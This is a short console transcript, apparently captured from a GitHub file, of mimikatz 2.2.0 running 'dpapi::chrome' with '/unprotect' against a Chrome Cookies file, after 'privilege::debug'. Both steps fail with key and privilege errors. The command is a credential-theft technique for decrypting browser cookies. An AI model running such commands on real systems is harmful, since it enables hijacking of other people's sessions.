 >mimikatz.exe privilege::debug log "dpapi::chrome /in:
\secret\Cookies /unprotect" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # dpapi::chrome /in \secret\Cookies /unprotect
Host  : localhost ( / )
Name  : VeraCrypt
Dates : 2021/2/19 14:08:59 -> 2022/2/19 14:00:00
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {57935170-beab-4565-ba79-2b09570b95a6
}
mimikatz(commandline) # exit
Bye!